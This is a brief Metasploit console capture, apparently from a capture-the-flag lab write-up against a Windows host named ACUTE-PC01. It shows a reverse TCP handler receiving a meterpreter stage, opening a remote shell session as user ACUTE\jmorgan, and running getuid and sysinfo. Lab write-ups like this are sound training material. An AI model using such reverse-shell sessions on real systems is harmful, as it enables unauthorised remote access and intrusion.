 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Sending stage (200262 bytes) to 10.10.11.145
[*] Meterpreter session 2 opened (10.10.14.8:4444 -> 10.10.11.145:49808 ) at 202
2-03-01 15:44:16 +0800
meterpreter > getuid
Server username: ACUTE\jmorgan
meterpreter > sysinfo
Computer        : ACUTE-PC01
OS              : Windows 10 (10.0 Build 19044).
Architecture    : x64
System Language : en_GB
Domain          : ACUTE
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter >